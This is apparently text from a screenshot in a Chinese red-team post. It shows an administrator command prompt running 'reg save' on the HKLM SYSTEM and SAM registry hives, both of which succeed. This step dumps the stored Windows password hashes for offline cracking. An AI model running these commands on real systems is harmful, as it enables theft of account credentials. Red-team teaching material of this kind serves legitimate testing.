 readme.txt
Sys.hiv
Sam.hiv
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>reg save HKLM\SYSTEM Sys.hiv
操作成功完成。
C:\Users\Administrator\Desktop>reg save HKLM\SAM Sam.hiv
操作成功完成。
C:\Users\Administrator\Desktop>
渗透攻击红队